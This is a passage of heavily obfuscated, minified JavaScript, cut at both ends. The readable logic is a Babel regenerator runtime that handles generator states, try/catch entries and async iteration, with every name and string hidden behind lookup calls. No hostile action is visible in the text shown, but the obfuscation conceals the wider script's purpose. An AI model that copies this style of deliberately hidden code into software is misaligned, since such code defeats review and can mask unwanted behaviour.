fT()[Qc(cJ)],Hn(Fv()[tJ(cJ)].apply(null,[vU,I7]),[][[]]))?fT()[Qc(vN)](Os,A0,qLh,Y0,Oz):fT()[Qc(U4)](dB,JD,ALh,B9,ZE)][Fv()[tJ(R6)](I2,UM)],RX);N6(V1Q,R6);--V1Q){var gWQ=this[fT()[Qc(U4)].call(null,dB,PV,ALh,g6,ZE)][V1Q],PVh=gWQ[kE()[Dv(Kc)](WP,Gn,lT,Hf)];if(pE(XE()[sR(NH)](IX,Qx,QU({})),gWQ[XE()[sR(cx)](IX,JV,OI)])){var hQQ;return hQQ=plQ(bF()[z4(QA)](Zs,pX,Hj,g6,sj)),If.pop(),hQQ;}if(BZh(gWQ[pE(typeof XE()[sR(S9)],Hn('',[][[]]))?XE()[sR(U4)](Ld,VO,Ws):XE()[sR(cx)](IX,JV,KD)],this[kE()[Dv(vP)](OI,B4,CA,GX)])){var DqQ=Pmh.call(gWQ,kE()[Dv(Kz)].apply(null,[rj,VJ,pj,lz])),MkQ=Pmh.call(gWQ,XE()[sR(xd)](GH,Tc,dD));if(DqQ&&MkQ){if(lm(this[kE()[Dv(vP)].apply(null,[QU(QU({})),B4,CA,KD])],gWQ[kE()[Dv(Kz)].apply(null,[VO,VJ,pj,Nm])])){var cqQ;return cqQ=plQ(gWQ[kE()[Dv(Kz)](JD,VJ,pj,QU([]))],QU(R6)),If.pop(),cqQ;}if(lm(this[kE()[Dv(vP)](pT,B4,CA,S5)],gWQ[XE()[sR(xd)].call(null,GH,Tc,QA)])){var FQQ;return FQQ=plQ(gWQ[XE()[sR(xd)](GH,Tc,QU(QU(R6)))]),If.pop(),FQQ;}}else if(DqQ){if(lm(this[kE()[Dv(vP)].call(null,GX,B4,CA,QU(QU(RX)))],gWQ[kE()[Dv(Kz)](QU(QU(R6)),VJ,pj,N9)])){var OLQ;return OLQ=plQ(gWQ[kE()[Dv(Kz)](U4,VJ,pj,QU(R6))],QU(r6[R2])),If.pop(),OLQ;}}else{if(QU(MkQ))throw new (F[Fv()[tJ(dD)](VH,AZh)])(XE()[sR(EF)](Wqh,YNh,H6));if(lm(this[kE()[Dv(vP)].apply(null,[RX,B4,CA,Hf])],gWQ[XE()[sR(xd)](GH,Tc,pX)])){var tLQ;return tLQ=plQ(gWQ[XE()[sR(xd)].call(null,GH,Tc,RX)]),If.pop(),tLQ;}}}}If.pop();},Fv()[tJ(kz)].apply(null,[s5,r2h]),function Yph(z1Q,Iph){If.push(kT);for(var Ezh=xc(this[fT()[Qc(U4)](dB,g6,tNh,nS,ZE)][Fv()[tJ(R6)].call(null,I2,VP)],RX);N6(Ezh,R6);--Ezh){var AVh=this[fT()[Qc(U4)](dB,Zs,tNh,MH,ZE)][Ezh];if(BZh(AVh[XE()[sR(cx)].apply(null,[Qm,JV,ZV])],this[kE()[Dv(vP)](QU(QU({})),cf,CA,QU(QU({})))])&&Pmh.call(AVh,XE()[sR(xd)].apply(null,[zE,Tc,QU(QU(RX))]))&&lm(this[kE()[Dv(vP)](QU(QU(RX)),cf,CA,Y0)],AVh[XE()[sR(xd)].call(null,zE,Tc,Nm)])){var TWQ=AVh;break;}}TWQ&&(pE(kE()[Dv(YF)].call(null,RX,J2,B5,JD),z1Q)||pE(pt()[mO(lV)](cJ,QA,MB,lz,B9,vV),z1Q))&&BZh(TWQ[XE()[sR(cx)](Qm,JV,QU([]))],Iph)&&BZh(Iph,TWQ[XE()[sR(xd)].apply(null,[zE,Tc,lz])])&&(TWQ=null);var PkQ=TWQ?TWQ[pE(typeof kE()[Dv(Yx)],'undefined')?kE()[Dv(kO)].apply(null,[lz,vP,Hgh,QU(RX)]):kE()[Dv(Kc)](ZE,g4,lT,YX)]:{};PkQ[XE()[sR(S5)](Gm,R2,QU(QU(R6)))]=z1Q;PkQ[kE()[Dv(YX)].call(null,hD,On,p7,DD)]=Iph;var gqQ;return gqQ=TWQ?(this[wI()[lP(J0)](fI,UD,Md,Qx,BN)]=bF()[z4(DO)].call(null,sN,Yx,fO,cJ,VA),this[rv(typeof bF()[z4(g6)],Hn(Fv()[tJ(cJ)].call(null,vU,Yf),[][[]]))?bF()[z4(DO)].call(null,kz,LB,fO,cJ,VA):bF()[z4(zI)].apply(null,[QU([]),x6,Thh,Up,IA])]=TWQ[XE()[sR(xd)](zE,Tc,zm)],RqQ):this[kE()[Dv(cx)](vN,tO,Jj,QU([]))](PkQ),If.pop(),gqQ;},kE()[Dv(cx)].call(null,JD,TEh,Jj,tA),function jKQ(DKQ,SQQ){If.push(EV);if(pE(Fv()[tJ(Mt)].apply(null,[JD,hf]),DKQ[XE()[sR(S5)].apply(null,[CN,R2,mj])]))throw DKQ[kE()[Dv(YX)](kO,Ot,p7,QU({}))];pE(rv(typeof kE()[Dv(Hj)],'undefined')?kE()[Dv(YF)](WP,UN,B5,cx):kE()[Dv(kO)](VH,p3h,n0,xd),DKQ[XE()[sR(S5)](CN,R2,J0)])||pE(pt()[mO(lV)].call(null,x6,QA,m1h,QU(QU({})),cJ,vV),DKQ[rv(typeof XE()[sR(MH)],Hn('',[][[]]))?XE()[sR(S5)].apply(null,[CN,R2,mj]):XE()[sR(U4)](vs,rS,CS)])?this[bF()[z4(DO)](ON,Mt,fO,cJ,Wvh)]=DKQ[kE()[Dv(YX)](QU(R6),Ot,p7,X5)]:pE(XE()[sR(YY)](O,mT,Ws),DKQ[XE()[sR(S5)](CN,R2,N0)])?(this[Fv()[tJ(hV)].apply(null,[zX,qf])]=this[kE()[Dv(YX)](xd,Ot,p7,zT)]=DKQ[pE(typeof kE()[Dv(QB)],Hn('',[][[]]))?kE()[Dv(kO)](Hf,Fhh,bT,S9):kE()[Dv(YX)](LH,Ot,p7,TT)],this[rv(typeof wI()[lP(Zs)],'undefined')?wI()[lP(J0)].call(null,fI,NS,Nc,Qx,BN):wI()[lP(kO)].call(null,CGh,rvh,cx,Lrh,mj)]=XE()[sR(YY)](O,mT,Kz),this[pE(typeof bF()[z4(Pz)],'undefined')?bF()[z4(zI)](fs,gS,Nqh,LP,Dhh):bF()[z4(DO)](R2,vN,fO,cJ,Wvh)]=bF()[z4(QA)](Nc,dD,Hj,g6,h9)):pE(Fv()[tJ(Kz)](cc,hP),DKQ[XE()[sR(S5)](CN,R2,X5)])&&SQQ&&(this[bF()[z4(DO)](fI,xT,fO,cJ,Wvh)]=SQQ);var r3Q;return If.pop(),r3Q=RqQ,r3Q;},Fv()[tJ(zc)].call(null,z9,Q5),function TLQ(UZQ){If.push(AB);for(var Szh=xc(this[fT()[Qc(U4)](dB,NH,hB,QU(QU(R6)),ZE)][Fv()[tJ(R6)].apply(null,[I2,EEh])],r6[RX]);N6(Szh,R6);--Szh){var X3Q=this[fT()[Qc(U4)].apply(null,[dB,Ws,hB,VO,ZE])][Szh];if(pE(X3Q[pE(typeof XE()[sR(HU)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[Krh,kz,C4]):XE()[sR(xd)].apply(null,[B0,Tc,QU(R6)])],UZQ)){var TKQ;return this[kE()[Dv(cx)](QU(QU([])),mrh,Jj,nS)](X3Q[kE()[Dv(Kc)](QU([]),LX,lT,PS)],X3Q[kE()[Dv(Mt)].call(null,PS,Ln,R2,wO)]),LXh(X3Q),If.pop(),TKQ=RqQ,TKQ;}}If.pop();},Fv()[tJ(Y0)](jJ,Om),function LgQ(n9h){If.push(EF);for(var NQQ=xc(this[fT()[Qc(U4)].call(null,dB,MH,d9,QU(QU(R6)),ZE)][Fv()[tJ(R6)](I2,VJ)],r6[RX]);N6(NQQ,R6);--NQQ){var E3Q=this[fT()[Qc(U4)].apply(null,[dB,zm,d9,dD,ZE])][NQQ];if(pE(E3Q[rv(typeof XE()[sR(Hj)],Hn('',[][[]]))?XE()[sR(cx)].call(null,Xfh,JV,YY):XE()[sR(U4)](qY,Uc,RX)],n9h)){var wqQ=E3Q[kE()[Dv(Kc)].call(null,vN,bf,lT,S9)];if(pE(Fv()[tJ(Mt)](JD,Efh),wqQ[XE()[sR(S5)].apply(null,[Grh,R2,xT])])){var nhQ=wqQ[kE()[Dv(YX)](LH,Ct,p7,nS)];LXh(E3Q);}var SKQ;return If.pop(),SKQ=nhQ,SKQ;}}throw new (F[Fv()[tJ(dD)](VH,qNh)])(kE()[Dv(xd)](S5,Wx,ZV,QU(RX)));},pt()[mO(Zs)](Mt,zm,XV,RX,N0,qz),function PLQ(mrQ,Dzh,nKQ){If.push(Gnh);this[rv(typeof kE()[Dv(EF)],'undefined')?kE()[Dv(B9)].call(null,vP,nwh,UB,x6):kE()[Dv(kO)].call(null,U4,Qs,mz,zm)]=Ez(kq,[XE()[sR(Mt)](JJ,WP,vF),FSh(mrQ),bF()[z4(cJ)].apply(null,[QU(QU({})),TT,x5,ZE,BB]),Dzh,bF()[z4(Qx)](GX,Pz,ls,J0,hCh),nKQ]);pE(rv(typeof bF()[z4(CS)],'undefined')?bF()[z4(DO)](QU([]),ZV,fO,cJ,hCh):bF()[z4(zI)].apply(null,[QU({}),JD,wx,Rj,NS]),this[wI()[lP(J0)].call(null,fI,XRh,QU(R6),Qx,nS)])&&(this[pE(typeof kE()[Dv(VO)],Hn('',[][[]]))?kE()[Dv(kO)](QU(QU(RX)),Hhh,vs,ZE):kE()[Dv(YX)](QU(QU([])),Ft,p7,Qx)]=cSh);var gzh;return If.pop(),gzh=RqQ,gzh;}]);var DMh;return If.pop(),DMh=I0h,DMh;};var lzh=function(SqQ){"@babel/helpers - typeof";If.push(T0);lzh=hn(kE()[Dv(Zs)].call(null,Mt,P3h,DO,TJ),typeof F[XE()[sR(fI)].call(null,fP,PY,QU(QU({})))])&&hn(Fv()[tJ(Rv)](dc,Id),typeof F[XE()[sR(fI)](fP,PY,pX)][XE()[sR(Mt)].call(null,Nt,WP,YF)])?function(Fj){return Z8.apply(this,[rC,arguments]);}:function(m7){return Z8.apply(this,[Wl,arguments]);};var R3Q;return If.pop(),R3Q=lzh(SqQ),R3Q;};var T0h=function(){"use strict";var YkQ=function(qIh,HOh,C4h){return ARh.apply(this,[qk,arguments]);};var k3Q=function(mMh,zZQ,ELQ,pWQ){If.push(RJh);var PgQ=zZQ&&JWh(zZQ[XE()[sR(ZE)](H4,hz,DO)],CKQ)?zZQ:CKQ;var FhQ=F[pE(typeof kE()[Dv(ld)],'undefined')?kE()[Dv(kO)](nS,N4h,jGh,Y0):kE()[Dv(zm)](MH,Zq,Mn,QU(QU([])))][XE()[sR(Pz)](Km,PS,Hj)](PgQ[XE()[sR(ZE)](H4,hz,Ws)]);var xKQ=new JqQ(pWQ||[]);Fzh(FhQ,Fv()[tJ(B9)].call(null,Xkh,OM),Ez(kq,[Fv()[tJ(vN)].call(null,FH,bO),OgQ(mMh,ELQ,xKQ)]));var SlQ;return If.pop(),SlQ=FhQ,SlQ;};var CKQ=function(){};var cgQ=function(){};var KgQ=function(){};var dqQ=function(S9h,CVh){function MqQ(XQQ,hhQ,VWQ,PhQ){If.push(gp);var ZqQ=Z8(mL,[S9h[XQQ],S9h,hhQ]);if(rv(Fv()[tJ(Mt)].apply(null,[JD,MO]),ZqQ[rv(typeof XE()[sR(md)],'undefined')?XE()[sR(S5)](Rt,R2,Pz):XE()[sR(U4)](AS,DQh,rj)])){var Yzh=ZqQ[pE(typeof kE()[Dv(mj)],'undefined')?kE()[Dv(kO)].apply(null,[wO,Mz,Mkh,QU(RX)]):kE()[Dv(YX)].call(null,pT,hU,p7,YY)],KKQ=Yzh[Fv()[tJ(vN)](FH,JP)];var Qzh;return Qzh=KKQ&&hn(XE()[sR(mj)](Ut,Xs,QU(R6)),lzh(KKQ))&&mqQ.call(KKQ,Fv()[tJ(H6)](PS,BP))?CVh[kE()[Dv(IH)].apply(null,[lV,ZLh,Rv,QU(QU([]))])](KKQ[Fv()[tJ(H6)](PS,BP)])[Fv()[tJ(S9)].apply(null,[Gkh,Vvh])](function(thQ){If.push(Mth);MqQ(bF()[z4(DO)](ZE,Ws,fO,cJ,DQh),thQ,VWQ,PhQ);If.pop();},function(SMh){If.push(Ufh);MqQ(rv(typeof Fv()[tJ(BX)],Hn([],[][[]]))?Fv()[tJ(Mt)].call(null,JD,bI):Fv()[tJ(OI)].apply(null,[ALh,gQh]),SMh,VWQ,PhQ);If.pop();}):CVh[kE()[Dv(IH)](lV,ZLh,Rv,MH)](KKQ)[Fv()[tJ(S9)].call(null,Gkh,Vvh)](function(CkQ){If.push(D8);Yzh[pE(typeof Fv()[tJ(Rs)],'undefined')?Fv()[tJ(OI)](fj,Mqh):Fv()[tJ(vN)](FH,FE)]=CkQ,VWQ(Yzh);If.pop();},function(frQ){If.push(Mth);var LkQ;return LkQ=MqQ(Fv()[tJ(Mt)].apply(null,[JD,RA]),frQ,VWQ,PhQ),If.pop(),LkQ;}),If.pop(),Qzh;}PhQ(ZqQ[kE()[Dv(YX)](Md,hU,p7,Zs)]);If.pop();}If.push(sT);var q3Q;Fzh(this,Fv()[tJ(B9)](Xkh,TH),Ez(kq,[Fv()[tJ(vN)].call(null,FH,Cj),function zqQ(jZQ,bKQ){var shQ=function(){return new CVh(function(jMh,RMh){MqQ(jZQ,bKQ,jMh,RMh);});};var bVh;If.push(qth);return bVh=q3Q=q3Q?q3Q[rv(typeof Fv()[tJ(k9)],Hn([],[][[]]))?Fv()[tJ(S9)](Gkh,shh):Fv()[tJ(OI)].call(null,kqh,RB)](shQ,shQ):shQ(),If.pop(),bVh;}]));If.pop();};var LrQ=function(znh){return ARh.apply(this,[ll,arguments]);};var sgQ=function(D4h){return ARh.apply(this,[Ng,arguments]);};var JqQ=function(kKQ){If.push(hKh);this[fT()[Qc(U4)](dB,Yx,nUh,dD,ZE)]=[Ez(kq,[rv(typeof XE()[sR(g6)],'undefined')?XE()[sR(cx)](At,JV,vN):XE()[sR(U4)].apply(null,[QM,rkh,LB]),XE()[sR(NH)](At,Qx,zI)])],kKQ[XE()[sR(kz)](NWh,pj,QU([]))](LrQ,this),this[Fv()[tJ(vP)](nA,Ct)](QU(R6));If.pop();};var NrQ=function(Mph){If.push(KNh);if(Mph||pE(Fv()[tJ(cJ)].apply(null,[vU,Z0]),Mph)){var dKQ=Mph[fhQ];if(dKQ){var phQ;return If.pop(),phQ=dKQ.call(Mph),phQ;}if(hn(kE()[Dv(Zs)].apply(null,[VH,gKh,DO,QU(R6)]),typeof Mph[bF()[z4(DO)].apply(null,[YF,Yx,fO,cJ,R9])])){var q9h;return If.pop(),q9h=Mph,q9h;}if(QU(F[pE(typeof kE()[Dv(Ax)],Hn([],[][[]]))?kE()[Dv(kO)](Qx,WI,H9,R6):kE()[Dv(H6)](mP,UD,z0,zm)](Mph[Fv()[tJ(R6)](I2,SLh)]))){var VkQ=AV(RX),jVh=function fVh(){If.push(rhh);for(;lm(++VkQ,Mph[Fv()[tJ(R6)](I2,PRh)]);)if(mqQ.call(Mph,VkQ)){var NgQ;return fVh[Fv()[tJ(vN)].call(null,FH,gH)]=Mph[VkQ],fVh[XE()[sR(vP)](kqh,W8,hV)]=QU(r6[RX]),If.pop(),NgQ=fVh,NgQ;}fVh[Fv()[tJ(vN)](FH,gH)]=qkQ;fVh[pE(typeof XE()[sR(BA)],Hn('',[][[]]))?XE()[sR(U4)].call(null,fqh,kCh,C4):XE()[sR(vP)].apply(null,[kqh,W8,QU(QU(R6))])]=QU(R6);var OVh;return If.pop(),OVh=fVh,OVh;};var FLQ;return FLQ=jVh[bF()[z4(DO)].apply(null,[MH,hV,fO,cJ,R9])]=jVh,If.pop(),FLQ;}}throw new (F[kE()[Dv(dD)].call(null,Bx,IX,pX,K5)])(Hn(lzh(Mph),Fv()[tJ(LH)](kWh,HV)));};If.push(S0);T0h=function zlQ(){return UlQ;};var qkQ;var UlQ={};var cKQ=F[rv(typeof kE()[Dv(YY)],Hn([],[][[]]))?kE()[Dv(zm)](pX,pCh,Mn,BN):kE()[Dv(kO)](Mt,ON,Xz,S5)][XE()[sR(ZE)](TEh,hz,IH)];var mqQ=cKQ[pt()[mO(RX)].apply(null,[Md,OI,Lc,A0,zT,S7])];var Fzh=F[kE()[Dv(zm)].call(null,H6,pCh,Mn,QU([]))][Fv()[tJ(ZE)].call(null,LH,mM)]||function(hS,Cx,N7){return Z8.apply(this,[Hr,arguments]);};var ElQ=hn(kE()[Dv(Zs)](g6,jY,DO,cJ),typeof F[XE()[sR(fI)].apply(null,[km,PY,GX])])?F[XE()[sR(fI)](km,PY,C4)]:{};var fhQ=ElQ[XE()[sR(Mt)](nY,WP,TJ)]||(rv(typeof pt()[mO(mj)],Hn([],[][[]]))?pt()[mO(OI)](R2,ZE,Z5,GY,CS,Df):pt()[mO(ON)](zc,Md,Md,lz,pX,fCh));var HgQ=ElQ[rv(typeof XE()[sR(Sx)],Hn([],[][[]]))?XE()[sR(Kc)].call(null,Wx,xd,Rv):XE()[sR(U4)](Lrh,s3h,J0)]||kE()[Dv(O9)](QU(R6),tf,fI,QU([]));var VrQ=ElQ[pt()[mO(R6)](mj,U4,bwh,QU({}),ZV,RB)]||Fv()[tJ(IH)].call(null,FA,nU);try{var rph=If.length;var EgQ=QU([]);YkQ({},Fv()[tJ(cJ)](vU,r2h));}catch(WZQ){If.splice(xc(rph,RX),Infinity,S0);YkQ=function(Is,D7,gV){return Z8.apply(this,[rg,arguments]);};}UlQ[fT()[Qc(R2)].apply(null,[Rz,H6,ZA,QU(QU(RX)),cJ])]=k3Q;var t9h=kE()[Dv(Rv)].call(null,QU([]),Ex,ND,QU([]));var OQQ=XE()[sR(H6)].apply(null,[Z7,Mt,sN]);var RQQ=pE(typeof Fv()[tJ(d9)],Hn([],[][[]]))?Fv()[tJ(OI)](YY,hT):Fv()[tJ(Kc)](ON,rs);var PQQ=rv(typeof XE()[sR(X5)],Hn([],[][[]]))?XE()[sR(S9)](Wx,V8,QU(R6)):XE()[sR(U4)](YNh,R9,gS);var BLQ={};var xQQ={};YkQ(xQQ,fhQ,function(){return Z8.apply(this,[Qg,arguments]);});var Mzh=F[pE(typeof kE()[Dv(xT)],'undefined')?kE()[Dv(kO)](DD,mFh,EB,GY):kE()[Dv(zm)].apply(null,[wO,pCh,Mn,dD])][bF()[z4(RX)](QU({}),Nm,C1h,OI,n3h)];var zVh=Mzh&&Mzh(Mzh(NrQ([])));zVh&&rv(zVh,cKQ)&&mqQ.call(zVh,fhQ)&&(xQQ=zVh);var IqQ=KgQ[XE()[sR(ZE)](TEh,hz,FA)]=CKQ[XE()[sR(ZE)].apply(null,[TEh,hz,QU(R6)])]=F[kE()[Dv(zm)].apply(null,[QU(QU({})),pCh,Mn,Nc])][XE()[sR(Pz)](XW,PS,LH)](xQQ);function AhQ(NkQ){If.push(wA);[bF()[z4(DO)].call(null,k9,ON,fO,cJ,tB),rv(typeof Fv()[tJ(Xrh)],Hn([],[][[]]))?Fv()[tJ(Mt)](JD,fX):Fv()[tJ(OI)](mV,Ihh),XE()[sR(YY)].call(null,xFh,mT,QA)][XE()[sR(kz)](HE,pj,H6)](function(c9h){YkQ(NkQ,c9h,function(UMh){var mlQ;If.push(xCh);return mlQ=this[Fv()[tJ(B9)](Xkh,kqh)](c9h,UMh),If.pop(),mlQ;});});If.pop();}function OgQ(CLQ,g3Q,nqQ){var tMh=t9h;return function(Z1Q,fgQ){If.push(YKh);if(pE(tMh,RQQ))throw new (F[Fv()[tJ(dD)](VH,rgh)])(XE()[sR(fs)](PRh,OI,N0));if(pE(tMh,PQQ)){if(pE(rv(typeof Fv()[tJ(Sx)],Hn('',[][[]]))?Fv()[tJ(Mt)].apply(null,[JD,KY]):Fv()[tJ(OI)].apply(null,[Rs,ST]),Z1Q))throw fgQ;var IZQ;return IZQ=Ez(kq,[Fv()[tJ(vN)](FH,VNh),qkQ,pE(typeof XE()[sR(Xrh)],Hn([],[][[]]))?XE()[sR(U4)].call(null,Dj,vU,Rv):XE()[sR(vP)](n7,W8,MH),QU(R6)]),If.pop(),IZQ;}for(nqQ[wI()[lP(J0)].call(null,fI,Lnh,wO,Qx,nS)]=Z1Q,nqQ[kE()[Dv(YX)](QU(QU([])),Hv,p7,VH)]=fgQ;;){var H9h=nqQ[kE()[Dv(B9)](vP,f8,UB,x6)];if(H9h){var tkQ=PlQ(H9h,nqQ);if(tkQ){if(pE(tkQ,BLQ))continue;var mZQ;return If.pop(),mZQ=tkQ,mZQ;}}if(pE(bF()[z4(DO)](LB,Ws,fO,cJ,Efh),nqQ[wI()[lP(J0)](fI,Lnh,QU(QU(RX)),Qx,mj)]))nqQ[pt()[mO(CS)](cx,cJ,H8,CS,QU([]),IB)]=nqQ[Fv()[tJ(YY)](rhh,DA)]=nqQ[kE()[Dv(YX)].apply(null,[zc,Hv,p7,x6])];else if(pE(Fv()[tJ(Mt)].call(null,JD,KY),nqQ[wI()[lP(J0)](fI,Lnh,QU([]),Qx,S9)])){if(pE(tMh,t9h))throw tMh=PQQ,nqQ[kE()[Dv(YX)](fs,Hv,p7,ON)];nqQ[XE()[sR(LH)].apply(null,[bU,K5,QU(RX)])](nqQ[kE()[Dv(YX)](Zs,Hv,p7,ZE)]);}else pE(XE()[sR(YY)].call(null,bIh,mT,RX),nqQ[wI()[lP(J0)](fI,Lnh,QU({}),Qx,Zs)])&&nqQ[rv(typeof Fv()[tJ(jJ)],Hn([],[][[]]))?Fv()[tJ(kz)].call(null,s5,Id):Fv()[tJ(OI)](Wvh,mB)](rv(typeof XE()[sR(LH)],Hn('',[][[]]))?XE()[sR(YY)](bIh,mT,TT):XE()[sR(U4)](tj,YNh,QU(QU([]))),nqQ[kE()[Dv(YX)](mj,Hv,p7,QU([]))]);tMh=RQQ;var lMh=Z8(mL,[CLQ,g3Q,nqQ]);if(pE(Fv()[tJ(Kz)](cc,Yrh),lMh[rv(typeof XE()[sR(Mc)],Hn('',[][[]]))?XE()[sR(S5)].apply(null,[dn,R2,BN]):XE()[sR(U4)].apply(null,[WKh,ID,O9])])){if(tMh=nqQ[XE()[sR(vP)].apply(null,[n7,W8,zI])]?PQQ:OQQ,pE(lMh[kE()[Dv(YX)](Hj,Hv,p7,zm)],BLQ))continue;var N9h;return N9h=Ez(kq,[Fv()[tJ(vN)].call(null,FH,VNh),lMh[kE()[Dv(YX)](kO,Hv,p7,vF)],XE()[sR(vP)].call(null,n7,W8,DD),nqQ[XE()[sR(vP)].call(null,n7,W8,FA)]]),If.pop(),N9h;}pE(Fv()[tJ(Mt)](JD,KY),lMh[XE()[sR(S5)].call(null,dn,R2,fI)])&&(tMh=PQQ,nqQ[wI()[lP(J0)](fI,Lnh,GX,Qx,vN)]=Fv()[tJ(Mt)](JD,KY),nqQ[kE()[Dv(YX)].call(null,zm,Hv,p7,QU(QU(RX)))]=lMh[rv(typeof kE()[Dv(gB)],'undefined')?kE()[Dv(YX)].call(null,VO,Hv,p7,ZE):kE()[Dv(kO)](Rv,md,lYh,fI)]);}If.pop();};}function PlQ(HZQ,AlQ){If.push(OT);var TMh=AlQ[wI()[lP(J0)].call(null,fI,I2,N9,Qx,sN)];var Lzh=HZQ[XE()[sR(Mt)].apply(null,[q6,WP,lz])][TMh];if(pE(Lzh,qkQ)){var kzh;return AlQ[rv(typeof kE()[Dv(tA)],Hn([],[][[]]))?kE()[Dv(B9)](DO,GA,UB,VO):kE()[Dv(kO)].call(null,K5,J8,Vs,QU(QU(RX)))]=null,pE(Fv()[tJ(Mt)](JD,Np),TMh)&&HZQ[XE()[sR(Mt)].call(null,q6,WP,YY)][pE(typeof XE()[sR(tV)],'undefined')?XE()[sR(U4)].call(null,sN,Ygh,Kz):XE()[sR(YY)].apply(null,[vIh,mT,QU(QU(R6))])]&&(AlQ[pE(typeof wI()[lP(zm)],Hn([],[][[]]))?wI()[lP(kO)](xQh,c9,Kz,ID,C4):wI()[lP(J0)](fI,I2,O9,Qx,B9)]=XE()[sR(YY)].call(null,vIh,mT,X5),AlQ[rv(typeof kE()[Dv(xT)],'undefined')?kE()[Dv(YX)].apply(null,[LB,rI,p7,QU(QU([]))]):kE()[Dv(kO)](EF,v5,pX,PS)]=qkQ,PlQ(HZQ,AlQ),pE(Fv()[tJ(Mt)].apply(null,[JD,Np]),AlQ[wI()[lP(J0)](fI,I2,N9,Qx,WP)]))||rv(XE()[sR(YY)](vIh,mT,xd),TMh)&&(AlQ[wI()[lP(J0)](fI,I2,QU(QU(RX)),Qx,DD)]=Fv()[tJ(Mt)](JD,Np),AlQ[rv(typeof kE()[Dv(Y0)],Hn([],[][[]]))?kE()[Dv(YX)](tA,rI,p7,K5):kE()[Dv(kO)].call(null,TT,Fc,rs,YY)]=new (F[kE()[Dv(dD)](GX,Qp,pX,WP)])(Hn(Hn(pE(typeof XE()[sR(pX)],'undefined')?XE()[sR(U4)](Ys,qH,vN):XE()[sR(YF)].apply(null,[R9,CA,O9]),TMh),fT()[Qc(ZE)].call(null,Mqh,Mt,V9,V2,QA)))),If.pop(),kzh=BLQ,kzh;}var SrQ=Z8(mL,[Lzh,HZQ[XE()[sR(Mt)].apply(null,[q6,WP,x6])],AlQ[kE()[Dv(YX)].call(null,QU([]),rI,p7,k9)]]);if(pE(Fv()[tJ(Mt)].apply(null,[JD,Np]),SrQ[XE()[sR(S5)].call(null,YH,R2,Qx)])){var NMh;return AlQ[wI()[lP(J0)](fI,I2,B9,Qx,g6)]=Fv()[tJ(Mt)](JD,Np),AlQ[pE(typeof kE()[Dv(Kwh)],Hn('',[][[]]))?kE()[Dv(kO)](mP,AKh,hqh,Rs):kE()[Dv(YX)](cx,rI,p7,X5)]=SrQ[kE()[Dv(YX)](H6,rI,p7,vF)],AlQ[kE()[Dv(B9)](DO,GA,UB,ON)]=null,If.pop(),NMh=BLQ,NMh;}var slQ=SrQ[kE()[Dv(YX)](K5,rI,p7,xd)];var jgQ;return jgQ=slQ?slQ[rv(typeof XE()[sR(dLh)],Hn('',[][[]]))?XE()[sR(vP)](LFh,W8,zm):XE()[sR(U4)](ZS,HH,QU([]))]?(AlQ[HZQ[rv(typeof bF()[z4(x6)],Hn([],[][[]]))?bF()[z4(cJ)](N9,p7,x5,ZE,Lj):bF()[z4(zI)](EF,OI,cJ,IH,xQh)]]=slQ[rv(typeof Fv()[tJ(S9)],Hn('',[][[]]))?Fv()[tJ(vN)](FH,PWh):Fv()[tJ(OI)](wc,DA)],AlQ[bF()[z4(DO)](YF,H6,fO,cJ,CKh)]=HZQ[bF()[z4(Qx)](kz,kz,ls,J0,CKh)],rv(XE()[sR(YY)](vIh,mT,QU(QU(RX))),AlQ[wI()[lP(J0)](fI,I2,Yx,Qx,Kc)])&&(AlQ[wI()[lP(J0)](fI,I2,X5,Qx,Bx)]=bF()[z4(DO)](Ws,NH,fO,cJ,CKh),AlQ[kE()[Dv(YX)].call(null,K5,rI,p7,ZV)]=qkQ),AlQ[kE()[Dv(B9)].apply(null,[tA,GA,UB,rj])]=null,BLQ):slQ:(AlQ[wI()[lP(J0)].apply(null,[fI,I2,YF,Qx,hD])]=Fv()[tJ(Mt)](JD,Np),AlQ[rv(typeof kE()[Dv(C4)],Hn('',[][[]]))?kE()[Dv(YX)].call(null,QU(RX),rI,p7,zc):kE()[Dv(kO)](YX,Vvh,Glh,QU(R6))]=new (F[kE()[Dv(dD)].call(null,QA,Qp,pX,KD)])(bF()[z4(g6)].apply(null,[QU({}),N9,jkh,Rs,Pc])),AlQ[kE()[Dv(B9)].apply(null,[GX,GA,UB,A0])]=null,BLQ),If.pop(),jgQ;}cgQ[rv(typeof XE()[sR(rhh)],Hn('',[][[]]))?XE()[sR(ZE)](TEh,hz,Zs):XE()[sR(U4)](x9,mOh,QU(R6))]=KgQ;Fzh(IqQ,kE()[Dv(cJ)](QU(QU({})),fZh,YA,kz),Ez(kq,[rv(typeof Fv()[tJ(dLh)],Hn('',[][[]]))?Fv()[tJ(vN)](FH,H3h):Fv()[tJ(OI)].call(null,gT,YEh),KgQ,kE()[Dv(N0)](mP,Xfh,A0,Md),QU(r6[R2])]));Fzh(KgQ,pE(typeof kE()[Dv(G5)],Hn('',[][[]]))?kE()[Dv(kO)].apply(null,[QU([]),js,Xp,QU(QU(R6))]):kE()[Dv(cJ)].call(null,YF,fZh,YA,S5),Ez(kq,[Fv()[tJ(vN)](FH,H3h),cgQ,kE()[Dv(N0)](U4,Xfh,A0,Hf),QU(r6[R2])]));cgQ[pE(typeof Fv()[tJ(zI)],Hn('',[][[]]))?Fv()[tJ(OI)].apply(null,[Wvh,mQh]):Fv()[tJ(YF)](kD,fF)]=YkQ(KgQ,VrQ,pE(typeof XE()[sR(SH)],'undefined')?XE()[sR(U4)](sj,H1h,KD):XE()[sR(N9)](bv,Us,vN));UlQ[XE()[sR(hV)](VCh,Kz,pT)]=function(UhQ){If.push(Zx);var glQ=hn(kE()[Dv(Zs)].apply(null,[Sx,Nqh,DO,R2]),typeof UhQ)&&UhQ[kE()[Dv(cJ)](QU(R6),dd,YA,QU(QU([])))];var Xph;return Xph=QU(QU(glQ))&&(pE(glQ,cgQ)||pE(XE()[sR(N9)].apply(null,[L6,Us,vP]),glQ[Fv()[tJ(YF)](kD,JN)]||glQ[fT()[Qc(R6)].apply(null,[C8,TJ,NGh,vF,cJ])])),If.pop(),Xph;};UlQ[fT()[Qc(zm)](ls,Mt,Lx,RX,cJ)]=function(OWQ){If.push(gLh);F[kE()[Dv(zm)](zI,Qt,Mn,VO)][Fv()[tJ(cx)].call(null,zI,ZO)]?F[kE()[Dv(zm)](QU(QU([])),Qt,Mn,YY)][rv(typeof 